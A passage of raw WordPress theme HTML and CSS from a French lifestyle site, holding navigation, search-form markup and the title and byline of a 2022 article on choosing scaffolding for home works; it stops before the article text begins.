a{font-family:Poppins!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_66 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:0px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-menu>li{margin-right:14px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu-items-dropdown{margin-left:14px}.tdi_66 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 14px}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li{margin-right:12px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu-items-dropdown{margin-left:12px}.tdi_66 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 12px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:50px!important}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style><style>.tdi_66 .tdb-menu>li.current-menu-item>a,.tdi_66 .tdb-menu>li.current-menu-ancestor>a,.tdi_66 .tdb-menu>li.current-category-ancestor>a,.tdi_66 .tdb-menu>li.current-page-ancestor>a,.tdi_66 .tdb-menu>li:hover>a,.tdi_66 .tdb-menu>li.tdb-hover>a,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2b78ff}.tdi_66 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2b78ff}.tdi_66 .tdb-menu>li.current-menu-item>a:after,.tdi_66 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_66 .tdb-menu>li.current-category-ancestor>a:after,.tdi_66 .tdb-menu>li.current-page-ancestor>a:after,.tdi_66 .tdb-menu>li:hover>a:after,.tdi_66 .tdb-menu>li.tdb-hover>a:after,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:4px}.tdi_66 .tdb-menu>li>a:after,.tdi_66 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2b78ff}.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2b78ff}</style><div id=tdi_66 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-head-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1966"><a href="https://www.insightmag.com/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1964"><a href="https://www.insightmag.com/voyage-tourisme/"><div class="tdb-menu-item-text">Voyage – Tourisme</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1965"><a href="https://www.insightmag.com/sante-medecine/"><div class="tdb-menu-item-text">Santé – Médecine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1967"><a href="https://www.insightmag.com/business-entreprise/"><div class="tdb-menu-item-text">Business – Entreprise</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1968"><a href="https://www.insightmag.com/digital-marketing/"><div class="tdb-menu-item-text">Digital – Marketing</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_69 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-right:-4px!important}}</style><style>.tdi_69 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_69 .tdb-head-search-btn svg{width:20px}.tdi_69 .tdb-search-icon-svg{width:60px;height:60px}.tdi_69{display:inline-block}.tdi_69 .tdb-search-txt{top:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_69 .tdb-search-form{padding:30px;border-width:3px 0 0 0;border-color:#2b78ff}.tdi_69 .tdb-drop-down-search{left:auto;right:0}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:0 14px}.tdi_69 .tdb-head-search-form-btn svg{width:12px}.tdi_69 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_69 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_69 .result-msg{padding:6px 0;text-align:center;font-family:Roboto Condensed!important}.tdi_69 .tdb-head-search-btn svg,.tdi_69 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_69 .tdb-head-search-btn:hover i{color:rgba(255,255,255,0.8)}.tdi_69 .tdb-head-search-btn:hover svg,.tdi_69 .tdb-head-search-btn:hover svg *{fill:rgba(255,255,255,0.8)}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_69 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_69 .tdb-head-search-form-input{color:#000000;font-family:Poppins!important}.tdi_69 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_69 .tdb-head-search-placeholder{color:#aaaaaa;font-family:Poppins!important}.tdi_69 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_69 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_69 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:0.5px!important}.tdi_69 .tdb-head-search-form-btn:hover{background-color:#3894ff}.tdi_69 .result-msg,.tdi_69 .result-msg a{color:#2b78ff}.tdi_69 .result-msg a:hover{color:#000000}.tdi_69 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_69 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_69 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:110%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;align-items:center}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0 0 10px;font-family:Poppins!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-post-category{padding:3px 6px;background-color:#000000;font-family:Roboto Condensed!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category:hover{background-color:#2b78ff!important;color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_69 .td_module_wrap:hover .td-module-title a,.tdi_69 .tdb-aj-cur-element .entry-title a{color:#2b78ff!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_69 .tdb-search-form{padding:20px}.tdi_69 .tdb-aj-search-results{padding:0 20px 20px}.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-head-search-btn i{font-size:17px;width:51px;height:51px;line-height:51px}.tdi_69 .tdb-head-search-btn svg{width:17px}.tdi_69 .tdb-search-icon-svg{width:51px;height:51px}.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_69 .tdb-search-form{padding:20px}.tdi_69 .tdb-head-search-form-btn{padding:6px 16px}.tdi_69 .tdb-aj-search-results{padding:0 20px 20px}.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-module-meta-info{padding:0 0 0 12px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.insightmag.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2166" data-autoload-tpl-id="1956" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1956"
class="post-1956 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  ><style scoped>.tdi_71{min-height:0}</style><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}.tdi_73{padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_73{padding-top:60px!important;padding-bottom:50px!important}}</style><div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:10px!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-entry-category{padding:5px 8px 4px;margin:5px;color:#ffffff!important;font-family:Roboto Condensed!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_76 .tdb-cat-bg{border-width:0px;background-color:#2b78ff!important}.tdi_76 .tdb-cat-bg:before{background-color:#3894ff}.tdi_76 .tdb-entry-category:hover{color:#ffffff!important}.tdi_76 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_76 .tdb-cat-sep-svg svg,.tdi_76 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:center}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-entry-category{padding:4px 6px;margin:4px;font-size:13px!important}.tdi_76 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_76 .tdb-entry-category{padding:4px 6px;margin:4px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.insightmag.com/maison-jardin/" ><span class="tdb-cat-bg"></span>Maison - Jardin</a></div></div><div class="td_block_wrap tdb_title tdi_77 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-top:20px!important;margin-bottom:20px!important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_77 .tdb-title-line:after{height:2px;bottom:40%}.tdi_77 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_77{text-align:center}.tdi_77 .tdb-first-letter{left:0;right:0}.tdi_77 .tdb-title-text{font-family:Poppins!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_77 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Comment choisir son échafaudage pour ses travaux ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_79 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" ><style>.tdi_82{margin-right:10px!important;margin-bottom:0px!important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .tdb-author-name{color:#000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_82 .tdb-author-by{font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-author-by{font-size:14px!important}.tdi_82 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_82 .tdb-author-by{font-size:14px!important}.tdi_82 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By:</span> <a class="tdb-author-name" href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-right:5px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_83{padding-top:3px!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_83{text-align:left!important}.tdi_83 .tdm-descr{color:#000000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_83 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Date:</p></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_84{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{display:inline-block!important}}@media (max-width:767px){.tdi_84{margin-top:0px!important;display:inline-block!important}}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_84 svg{width:14px}.tdi_84 .tdb-date-icon{margin-right:5px}.tdi_84{color:#000000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_84 svg,.tdi_84 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_84{font-size:14px!important}}@media (max-width:767px){.tdi_84{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-30T10:21:18+02:00">30 juillet 2022</time></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}.tdi_86{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:15px!important}}@media (max-width:767px){.tdi_86{padding-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88 .vc_column-inner,.tdi_88 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-top:-7px!important;margin-right:5px!important}@media 